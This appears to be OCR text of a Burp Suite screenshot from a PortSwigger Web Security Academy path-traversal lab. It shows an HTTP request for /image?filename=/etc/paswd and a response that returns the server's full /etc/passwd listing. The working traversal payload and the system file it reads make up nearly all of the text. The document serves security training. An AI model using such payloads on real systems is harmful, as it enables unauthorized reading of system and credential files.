 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/paswd HTTP/1.1
2 Host: ac161f131f0cdc0dc1364646006400f3.web-security-academy.net
3 Cookie: session=jLJ0U551Th5oupjFPaIb9BhfgIZdOQVZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32